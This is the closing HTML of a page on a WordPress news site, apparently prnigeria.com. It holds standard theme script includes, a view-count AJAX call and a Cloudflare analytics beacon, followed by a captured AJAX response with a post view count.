<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4906]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.829 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 01:09:20 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -478
content:
{"4906":167751}